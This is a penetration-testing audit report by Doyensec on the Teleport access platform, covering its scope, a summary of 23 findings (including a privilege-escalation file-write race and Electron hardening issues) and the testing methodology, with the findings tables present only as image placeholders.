

# Security Auditing Report

**Teleport Core Testing Q1 2022**

Prepared for: Gravitational, Inc. DBA Teleport Prepared by: Lorenzo Stella, Norbert Szetei, Mohamed Ouad Date: December 23rd, 2022

[WWW.DOYENSEC.COM](http://www.doyensec.com) | © DOYENSEC



## <span id="page-1-0"></span>**Table of Contents**



## <span id="page-2-0"></span>**Revision History**



## <span id="page-2-1"></span>**Contacts**



**DOYENSEC** 

#### <span id="page-3-0"></span>**Overview**

Gravitational, Inc (DBA "Teleport") engaged Doyensec to perform a security assessment of the Teleport platform. Gravitational Teleport is a cloud-native gateway for managing access to clusters of servers, consolidating connectivity, authentication, authorization, and audit into a single platform.

The project commenced on 02/07/2022 and ended on 02/25/2022 requiring three (3) security researchers, for a total of forty (40) person/days. The project resulted in twenty-three (23) findings of which four (4) were rated as *Medium* or *High* severity.

**In December 2022, Doyensec performed a retesting of the Teleport platform and confirmed the effectiveness of the applied mitigations. Except for two (2) informational severity issues, all vulnerabilities were mitigated in a timely manner by the Teleport Team.**

This deliverable represents the state of all discovered vulnerabilities as of 12/23/2022. The retesting was performed using the latest version (Commit ID [431d6e4](https://github.com/gravitational/teleport/commit/431d6e4)) and the Teleport Connect v11.1.2.

The project consisted of a manual web application security assessment, source code review, and dynamic instrumentation of the command line tools. Testing was conducted remotely from Doyensec EMEA and US offices.

#### Scope

Through meetings with Gravitational, the scope of the project was clearly defined:

• Identify misconfigurations and vulnerabilities in Teleport Community and Enterprise

• Evaluate the overall security posture and best practices compared to other industry peers

We list the agreed-upon assets below:

- Teleport Community
	- <https://github.com/gravitational/teleport>
- Teleport Enterprise • <https://github.com/gravitational/teleport.e>
- Teleport internal dependencies

The testing took place in a development environment using the latest version of the software at the time of testing.

Specifically, this activity was performed on the following releases:

- Teleport v8.1.5
	- [https://github.com/gravitational/teleport/releases/](https://github.com/gravitational/teleport/releases/tag/v8.1.5) [tag/v8.1.5](https://github.com/gravitational/teleport/releases/tag/v8.1.5)
	- 3279a1b9da706c6dc583a560bab46aff9d329c63 from *master* branch
	- 788e178cbbeee779e1bd5c90c45efcd91410f528 from *teleterm* branch
- Teleport Enterprise
	- e9c0cb35467bc9cae40f2b55ca16cbc3e0ff6f07 from *master* branch
- Gravitational Web Applications and Packages (webapps)
	- <https://github.com/gravitational/webapps>
	- 41b779f72e4e042e9dd7911392a003ce91357879 from *master* branch
	- 7906a09b0bd4d086849d3a1580dc182c6b8782a4 from *teleterm* branch

## Scoping Restrictions

During the engagement, Doyensec did not encounter any major difficulties testing the functionalities of the application. The Gravitational engineering team was very responsive in debugging any issue to ensure a smooth assessment.



While testing included the review of the Teleport internal dependencies, Doyensec did not perform a complete source code review for all packages.

It is also important to notice that Teleport is a highly flexible platform in which several configurations can be customized by the enduser. For instance, permissions for roles/users are completely customizable, hence Doyensec focused on vulnerabilities in the core logic instead of enumerating potential misconfigurations in user-defined policies.

#### Findings Summary

Doyensec researchers discovered and reported twenty-three (23) vulnerabilities in the Teleport platform. While most of the issues are departures from best practices and *Low* severity flaws, Doyensec identified three (3) *Medium* severity and one (1) *High* severity issues that can be leveraged to compromise the confidentiality, integrity, and availability of the solution.

It is important to reiterate that this report represents a snapshot of the security posture of the environment at a point in time.

The findings included multiple vulnerabilities in both the design and implementation of some features. Many Insecure Design issues were identified, related to an incomplete audit log for DB events (TEL-Q122-4), web-based content spoofing (TEL-Q122-9), and an hardening improvement to protect against NTP time shifting attacks (TEL-Q122-3). Other findings in the same category were related to the alpha Teleport Terminal client, lacking a secure Electron.js framework usage (TEL-Q122-19, 21, 22, 23).

A number of Denial Of Service (DoS) issues were also identified during the engagement, but were only exploitable from authenticated attack positions. A number of Insufficient Authentication and Session Management practices were highlighted, involving the IdP-provided user claims in the OpenID integration (TEL-Q122-1), unremovable MFA devices (TEL-Q122-7), and the use of localStorage instead of sessionStorage (TEL-Q122-10).

The project also brought to light an outstanding issue concerning a privileged file write primitive abusing a time-of-check to time-of-use condition (TEL-Q122-16), which if exploited, can result in a local privilege escalation to the system user running the Teleport daemon. Doyensec also proposed several hardening improvements that would make the overall platform more resilient against attacks.

Considering the overall complexity of the platform and the numerous endpoints, the security posture of the reviewed APIs was found to be in line with industry best practices.

At the design level, Doyensec found the system to be well architected with the exclusion of the following aspects:

- An insecure usage of the Electron.js framework for the Teleport Terminal desktop application
- Unsafe creation of temporary files with insecure permissions and consequent elevation by the Teleport daemon

#### Recommendations

The following recommendations are proposed based on studying the Teleport security posture and vulnerabilities discovered during this engagement.

#### Short-term improvements

Work on mitigating the discovered vulnerabilities. You can use **Appendix B** - Remediation Checklist to make sure that you have covered all areas

#### Long-term improvements

Remove the com.apple.security.cs.allow -unsigned-executable-memory [entitlement](https://developer.apple.com/documentation/bundleresources/entitlements/com_apple_security_cs_allow-unsigned-executable-memory) from the Teleport Terminal application bundle



and distribute a [code-signed](https://www.electronjs.org/docs/latest/tutorial/code-signing) build of the app.

• Avoid [insecure React practices](https://semgrep.dev/r?q=typescript.react.security.audit.react-props-injection.react-props-injection#:~:text=%5B1%5D%20https://medium.com/dailyjs/exploiting-script-injection-flaws-in-reactjs-883fb1fe36c1) and development escape hatches for frontend code, such as using refs, injecting props into new elements, or using spreading for JSX attributes. Direct DOM access manipulation should always be avoided.

## <span id="page-6-0"></span>**Methodology**

#### **Overview**

Doyensec treats each engagement as a fluid entity. We use a standard base of tools and techniques from which we built our own unique methodology. Our 30 years of information security experience has taught us that mixing offensive and defensive philosophies is the key to standing against threats. Thus we recommend a *whitebox* approach combining dynamic fault injection with an in-depth study of the source code to maximize the ROI on bug hunting.

During this assessment, we have employed standard testing methodologies (e.g., OWASP Testing guide recommendations), as well as custom checklists, to ensure full coverage of both code and vulnerability classes.

## Setup Phase

Gravitational provided access to the online environment, source code repositories, and binaries for all components in scope.

In addition to the testing environment setup by Gravitational, Doyensec created multiple virtual machines to test different configurations and setup.

## **Tooling**

When performing assessments, we combine manual security testing with state-of-the-art tools in order to improve efficiency and efficacy of our effort.

During this engagement, we used the following tools:

- **[Burp Suite](https://portswigger.net/burp/)**
- [Protobuffer Decoder](https://portswigger.net/bappstore/ShowBappDetails.aspx?uuid=bd8c70d3f1b74679b2a9fed03d36e81a)
- [Protoc](https://github.com/google/protobuf)
- [Nikto](https://cirt.net/Nikto2)
- **[SSLScan](https://github.com/rbsec/sslscan)**
- [Nmap](https://nmap.org/)
- **[Gosec](https://github.com/securego/gosec)**
- [golangci-lint](https://github.com/golangci/golangci-lint)
- Curl, netcat and other Linux utilities

## Web Application and API **Techniques**

Web assessments are centered around the data sent between clients and servers. In this realm, the principle audit tool is Burp Suite. However, we also use a large set of custom scripts and extensions to perform specific audit tasks. We focus on authorization, authentication, integrity and trust. We study how data is interpreted, parsed, stored, and relayed between producers and consumers.

We subvert the client with malicious data through reflected and DOM based Cross Site Scripting and by breaking assumptions in trust. We test the server endpoints for injection style flaws including, but not limited to, SQL, template, XML, and command injection flaws. We look at each request and response pair for potential Cross Site Request Forgery and race conditions. We study the application for subtle logic issues, whether they are authorization bypasses or insecure object references. Session storage and retrieval is scrutinized and user separation is thoroughly tested.

Web security is not limited to popular bug titles. Doyensec researchers understand the goals and needs of the application to find ways of breaking the assumed control flow.

## Desktop and Server Applications

Doyensec has extensive experience finding flaws in thick clients, standalone binaries, and server daemons. We write customized tools to map out control flow and study an application's behavior and internals. Mapping out attack surface, whether local or remote, is paramount to a



successful engagement. Doyensec also studies the application's ecosystem, looking for potential pitfalls and common misconceptions.

Fuzzing and instrumentation are important parts of the SDLC which we use to test an application's response to untrusted data. Doyensec has a mature, automated, and flexible fuzzing framework which will be customized to meet the needs of the target and detect its response to malicious input continuously over the testing period.

We deconstruct the application looking for privacy leaks and secrets. We understand the storage, transmission, and protection of user information is critical, along with the server-side handling of user provided data.

## Electron Apps Testing

Doyensec was the first security company to publish a comprehensive security overview of the Electron framework during BlackHat USA 2017. Since then, we have reported dozens of vulnerabilities in the framework itself and many popular Electron-based applications.

Thanks to our research efforts, we have extensive experience in analyzing desktop runtime environments based on web technologies. During our testing effort, we will review security mechanisms that ensure isolation between sites, facilitate web security protections and prevent untrusted remote content to compromise the security of the host. We write custom tools to map out control flow and study an application's behavior and internals. Mapping out the attack surface, whether local or remote, is paramount to a successful engagement. Doyensec also studies the application's ecosystem, looking for potential pitfalls and common misconceptions.

Static analysis and instrumentation are important parts of the testing process we use to test an application's response to untrusted data. Doyensec combines manual security testing with a mature Electron.js security testing tool (https://

github.com/doyensec/ electronegativity) which will be customized to meet the needs of the target.

We take apart the application looking for privacy leaks and secrets. Storage, transmission, and protection of user information is critical.



## <span id="page-8-0"></span>**Project Findings**

The table below lists the findings with their associated ID and severity. The severity ranking and vulnerability classes are defined in **Appendix A** at the end of this document. The vulnerability class column groups the entry into a common category, while the status column refers to whether the finding has been fixed at the time of writing.

This table is organized by time of discovery. The issues at the top were found first, while those at the bottom were found last. Presenting the table in this fashion has a number of benefits. It inherently shows the path our auditing took through the target and may also reveal how easy or difficult it was to discover certain findings. As a security engagement progresses, the researchers will gain a deeper understanding of a target which is also shown in this table.

## Findings Recap Table (after retesting)

















## Findings per Severity

The table below provides a summary of the findings per severity.



## Findings per Type

The table below provides a summary of the findings per vulnerability class.

